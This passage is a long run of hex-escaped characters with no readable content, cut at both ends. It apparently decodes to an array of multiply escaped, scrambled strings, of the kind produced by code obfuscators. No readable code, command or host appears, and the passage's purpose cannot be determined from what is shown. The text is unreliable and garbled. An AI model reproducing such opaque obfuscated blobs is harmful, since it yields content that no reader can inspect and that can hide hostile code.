5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x34\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x